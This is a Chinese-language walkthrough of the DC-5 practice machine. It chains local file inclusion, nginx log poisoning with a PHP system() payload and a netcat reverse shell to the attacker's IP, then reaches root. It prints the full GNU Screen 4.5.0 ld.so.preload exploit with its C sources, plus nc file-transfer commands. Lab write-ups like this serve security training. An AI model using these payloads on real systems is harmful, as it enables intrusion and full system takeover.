
信息收集
1 | netdiscover -r 192.168.61.0 |

靶机IP 192.168.61.1461
nmap -A 192.168.61.146 -p 1-65535

- 80 web服务 容器nginx 1.6.2
- 111 rpc
contact的页面提交参数可控
而且不停刷新下面的年份会变
FUZZ
fuzz一下
字典wfuzz中就有 网上也有一些
https://github.com/tennc/fuzzdb/tree/master/dict/BURP-PayLoad/LFI
https://github.com/tennc/fuzzdb
发现接受file这个参数
有LFI
/etc/passwd
/var/log/nginx/access.log
日志会记录请求,那么可以直接请求一句话,然后存到日志文件中连接http://192.168.61.146/thankyou.php?file=<?php system($_get['test']) ?>http://192.168.61.146/thankyou.php?file=/var/log/nginx/error.log&test=id
shell反弹
emmm 不知道为什么没有成功,换个方法反弹个shell回来
在kali上发送请求
1 | curl -A "<?= system('nc -nv 192.168.61.142 1234 -e /bin/sh'); ?>" http://192.168.61.146/thankyou.php |

然后监听1234端口,再次访问access.log时反弹shell回来
绕过Linux受限Shell环境的技巧:
https://xz.aliyun.com/t/2333
1 | python -c 'import pty; pty.spawn("/bin/bash")' |

找一下有SUID权限的文件
https://mochazz.github.io/2018/06/09/Linux%E6%8F%90%E6%9D%83%E4%B9%8BSUID/
https://www.howtoing.com/how-to-find-files-with-suid-and-sgid-permissions-in-linux
1 | find / -perm /4000 2>/dev/null |

提权
发现有一个screen 4.5.0,查一下漏洞
1
2
3
4
5
6
7root@kali:~# searchsploit -m 41154
Exploit: GNU Screen 4.5.0 - Local Privilege Escalation
URL: https://www.exploit-db.com/exploits/41154/
Path: /usr/share/exploitdb/exploits/linux/local/41154.sh
File Type: Bourne-Again shell script, ASCII text executable, with CRLF line terminators
Copied to: /root/41154.sh
nc连接传过去1
2
3
4
5
6root@kali:~# nc -nlvp 6666 < 41154.sh
listening on [any] 6666 ...
connect to [192.168.61.142] from (UNKNOWN) [192.168.61.146] 42077
www-data@dc-5:~/html$ nc 192.168.61.142 6666 > 41154.sh
nc 192.168.61.142 6666 > 41154.sh
给权限执行
发现有问题 可能是编译的问题 然后看网上的是把代码分段编译了 照着做了一下
https://blog.barradell-johns.com/index.php/2019/05/27/dc-5-writeup/1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43root@kali:~
#!/bin/bash
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
__attribute__ ((__constructor__))
void dropshell(void){
chown("/tmp/rootshell", 0, 0);
chmod("/tmp/rootshell", 04755);
unlink("/etc/ld.so.preload");
printf("[+] done!\n");
}
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
int main(void){
setuid(0);
setgid(0);
seteuid(0);
setegid(0);
execvp("/bin/sh", NULL, NULL);
}
EOF
gcc -o /tmp/rootshell /tmp/rootshell.c
rm -f /tmp/rootshell.c
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000
screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so"
echo "[+] Triggering..."
screen -ls
/tmp/rootshell
分段编辑
libhax.c
1
2
3
4
5
6
7
8
9
10#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
chown("/tmp/rootshell", 0, 0);
chmod("/tmp/rootshell", 04755);
unlink("/etc/ld.so.preload");
printf("[+] done!\n");
}rootshell.c
1
2
3
4
5
6
7
8#include <stdio.h>
int main(void){
setuid(0);
setgid(0);
seteuid(0);
setegid(0);
execvp("/bin/sh", NULL, NULL);
}
编译1
2root@kali:~# gcc -fPIC -shared -ldl -o ./libhax.so ./libhax.c
root@kali:~# gcc -o ./rootshell ./rootshell.c
发送文件1
2
3
4
5root@kali:~# nc -nlvp 6666 < libhax.so
www-data@dc-5:/tmp$ nc 192.168.61.142 6666 > libhax.so
root@kali:~# nc -nlvp 6666 < rootshell
www-data@dc-5:/tmp$ nc 192.168.61.142 6666 > rootshell
然后按照脚本执行后面的内容1
2
3
4
5
6
7
8
9www-data@dc-5:/tmp$ cd /etc
www-data@dc-5:/etc$ umask 000
www-data@dc-5:/etc$ screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so"
[+] done!
www-data@dc-5:/etc$ screen -ls
[+] done!
No Sockets found in /tmp/screens/S-www-data.
会生成一个rootshell的文件,执行后
在/root/下找到flag